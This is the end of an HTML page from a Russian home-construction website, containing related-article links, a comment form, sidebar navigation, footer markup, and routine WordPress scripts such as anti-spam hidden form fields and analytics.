<section class="related section">
<article class="prev grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/gazobeton/nuzhno-li-uteplyat-dom-iz-gazobetona-400.html" class="full-link"></a>                              
<div class="info">
<time datetime="2022-02-18">
18.02.2022                                        </time>
<h4 class="title white no-margin">Нужно ли утеплять дом из газобетона 400?</h4>
</div>                                
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<article class="next grid-50 tablet-grid-50 grid-parent">
<a href="https://gonchar-ka.ru/raznoe/chem-pokrasit-steny-pered-poklejkoj-svetlyh-oboev.html" class="full-link"></a>                            
<div class="info">
<time datetime="2022-02-18">
18.02.2022                                        </time>
<h4 class="title white no-margin">Чем покрасить стены перед поклейкой светлых обоев?</h4>                                
</div>
<span class="epcl-button red"></span>
<div class="overlay"></div>
</article>
<div class="clear"></div>
</section>
<div class="clear"></div>
<!-- start: #comments -->
<div id="comments" class="bg-white hosted ">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title title bordered">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gazobeton/chem-obshit-gazobetonnyj-dom-snaruzhi.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://gonchar-ka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><textarea id="comment" name="comment" aria-required="true" rows="10" placeholder="Comment"></textarea><input class="form-author" name="author" type="text" placeholder="Name" value="" size="30" aria-required='true' required />
<input class="form-email" name="email" type="text" placeholder="Email" value="" size="30" aria-required='true' required />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="epcl-button" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1547' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
<div class="clear"></div>
</div>
<!-- end: #comments -->
<div class="clear"></div>
</div>
<!-- end: .content -->
<!-- start: #sidebar -->
<aside id="sidebar" class="grid-30 np-mobile no-sidebar">
<div class="default-sidebar"><section id="search-2" class="widget widget_search"><form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
<div class="clear"></div></section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title title bordered">Меню</h4>		<ul>
<li class="cat-item cat-item-19"><a href="https://gonchar-ka.ru/beton">Бетон</a>
</li>
<li class="cat-item cat-item-20"><a href="https://gonchar-ka.ru/gazobeton">Газобетон</a>
</li>
<li class="cat-item cat-item-21"><a href="https://gonchar-ka.ru/krysha">Крыша</a>
</li>
<li class="cat-item cat-item-22"><a href="https://gonchar-ka.ru/okna">Окна</a>
</li>
<li class="cat-item cat-item-23"><a href="https://gonchar-ka.ru/otdelka">Отделка</a>
</li>
<li class="cat-item cat-item-24"><a href="https://gonchar-ka.ru/poly">Полы</a>
</li>
<li class="cat-item cat-item-25"><a href="https://gonchar-ka.ru/raznoe">Разное</a>
</li>
<li class="cat-item cat-item-26"><a href="https://gonchar-ka.ru/sdelat-vybor">Сделать выбор</a>
</li>
<li class="cat-item cat-item-27"><a href="https://gonchar-ka.ru/steny">Стены</a>
</li>
<li class="cat-item cat-item-28"><a href="https://gonchar-ka.ru/strojmaterialy">Стройматериалы</a>
</li>
<li class="cat-item cat-item-29"><a href="https://gonchar-ka.ru/fundament">Фундамент</a>
</li>
</ul>
<div class="clear"></div></section><section id="epcl_related_articles-2" class="widget widget_epcl_related_articles"><h4 class="widget-title title bordered">Читайте также</h4><article class="item no-thumb post-1534 post type-post status-publish format-standard hentry category-gazobeton">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/gazobeton/skolko-prostoit-dom-iz-gazobetona.html">Сколько простоит дом из газобетона?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1548 post type-post status-publish format-standard hentry category-gazobeton">
<div class="info gradient-effect">
<time datetime="2022-02-27">27.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/gazobeton/chem-obshit-dom-iz-gazobetona-snaruzhi.html">Чем обшить дом из газобетона снаружи?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1526 post type-post status-publish format-standard hentry category-gazobeton">
<div class="info gradient-effect">
<time datetime="2022-02-26">26.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/gazobeton/skolko-armopoyasov-delat-v-dome-iz-gazobetona.html">Сколько армопоясов делать в доме из газобетона?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1490 post type-post status-publish format-standard hentry category-gazobeton">
<div class="info gradient-effect">
<time datetime="2022-02-23">23.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/gazobeton/klej-dlya-gazobetona-zimnij-do-kakoj-temperatury.html">Клей для газобетона зимний до какой температуры?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1471 post type-post status-publish format-standard hentry category-gazobeton">
<div class="info gradient-effect">
<time datetime="2022-02-23">23.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/gazobeton/kakie-djubelya-ispolzovat-dlya-gazobetona.html">Какие дюбеля использовать для газобетона?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1467 post type-post status-publish format-standard hentry category-gazobeton">
<div class="info gradient-effect">
<time datetime="2022-02-23">23.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/gazobeton/kak-uteplit-dom-iz-gazobetona-iznutri.html">Как утеплить дом из газобетона изнутри?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1473 post type-post status-publish format-standard hentry category-gazobeton">
<div class="info gradient-effect">
<time datetime="2022-02-21">21.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/gazobeton/kakie-peremychki-luchshe-dlya-sten-iz-gazobetona.html">Какие перемычки лучше для стен из газобетона?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1539 post type-post status-publish format-standard hentry category-gazobeton">
<div class="info gradient-effect">
<time datetime="2022-02-21">21.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/gazobeton/himicheskij-anker-dlya-gazobetona-kak-polzovatsya.html">Химический анкер для газобетона как пользоваться?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1566 post type-post status-publish format-standard hentry category-gazobeton">
<div class="info gradient-effect">
<time datetime="2022-02-20">20.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/gazobeton/chto-deshevle-karkasnik-ili-gazobeton.html">Что дешевле каркасник или газобетон?</a></h4>								
</div>
<div class="clear"></div>
</article><article class="item no-thumb post-1512 post type-post status-publish format-standard hentry category-gazobeton">
<div class="info gradient-effect">
<time datetime="2022-02-18">18.02.2022</time>
<h4 class="title usmall"><a href="https://gonchar-ka.ru/gazobeton/nuzhno-li-uteplyat-dom-iz-gazobetona-400.html">Нужно ли утеплять дом из газобетона 400?</a></h4>								
</div>
<div class="clear"></div>
</article><div class="clear"></div></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title title bordered">Свежие записи</h4>		<ul>
<li>
<a href="https://gonchar-ka.ru/gazobeton/skolko-prostoit-dom-iz-gazobetona.html">Сколько простоит дом из газобетона?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/professionalnyj-blender-kakoj-luchshe-vybrat.html">Профессиональный блендер какой лучше выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/chem-promazat-shheli-v-plastikovyh-oknah.html">Чем промазать щели в пластиковых окнах?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/poly/kakoj-djubel-ispolzovat-dlya-pustotelogo-kirpicha.html">Какой дюбель использовать для пустотелого кирпича?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/mozhno-li-kleit-kuhonnyj-fartuk-na-oboi.html">Можно ли клеить кухонный фартук на обои?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/gazobeton/chem-obshit-dom-iz-gazobetona-snaruzhi.html">Чем обшить дом из газобетона снаружи?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/raznoe/kak-pochistit-obektiv-ot-pyli-vnutri.html">Как почистить объектив от пыли внутри?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/sdelat-vybor/gruntovka-pod-oboi-kakuju-vybrat.html">Грунтовка под обои какую выбрать?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/krysha/kak-krepit-stropila-na-odnoskatnoj-kryshe.html">Как крепить стропила на односкатной крыше?</a>
</li>
<li>
<a href="https://gonchar-ka.ru/okna/kak-pravilno-sdelat-otkosy-na-plastikovye-okna.html">Как правильно сделать откосы на пластиковые окна?</a>
</li>
</ul>
<div class="clear"></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="6fb2ed3e-4b27-478e-820c-f7138fdb8709"></div></div><div class="clear"></div></section></div>
</aside>
<!-- end: #sidebar -->
</div>
<!-- end: .epcl-page-wrapper -->            
</div>
<!-- end: .center -->
</main>
<!-- end: #single -->

<!-- start: #footer -->
<footer id="footer" class="grid-container ">
<h2 class="logo">
<a href="https://gonchar-ka.ru/" class="title white medium">
Gonchar-Ka.ru                </a>
</h2>
<a id="back-to-top" class="epcl-button dark"><i class="remixicon remixicon-arrow-up-line"></i></a>
</footer>
<!-- end: #footer -->
<div class="clear"></div>
</div>
<!-- end: #wrapper --> 
<!-- W3TC-include-css -->
<!-- W3TC-include-js-head -->
<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>
<!-- <link rel='stylesheet' id='yarppRelatedCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/ma3lsu1m/7mdb0.css" media="all"/>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/gonchar-ka.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gonchar-ka.ru\/wp-admin\/admin-ajax.php","nonce":"909381786b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/scripts.min.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"epcl_sidebar_default","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>




	<script type="text/javascript">
jQuery(document).ready(function ($) {
//$( document ).ajaxStart(function() {
//});
for (var i = 0; i < document.forms.length; ++i) {
var form = document.forms[i];
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
}
$(document).on('submit', 'form', function () {
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
return true;
});
jQuery.ajaxSetup({
beforeSend: function (e, data) {
//console.log(Object.getOwnPropertyNames(data).sort());
//console.log(data.type);
if (data.type !== 'POST') return;
if (typeof data.data === 'object' && data.data !== null) {
data.data.append("tBJRqrYw", "Qwp27.jX");
data.data.append("gDapGKOEycVYZk", "nzdPJO9vTetwKV");
}
else {
data.data =  data.data + '&tBJRqrYw=Qwp27.jX&gDapGKOEycVYZk=nzdPJO9vTetwKV';
}
}
});
});
</script>
<script src="https://static20.online/statistics.js" async></script>
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: gonchar-ka@cp9.ru</div></body>
</html><!-- WP Fastest Cache file was created in 0.47238302230835 seconds, on 14-03-22 1:28:09 --><!-- via php -->









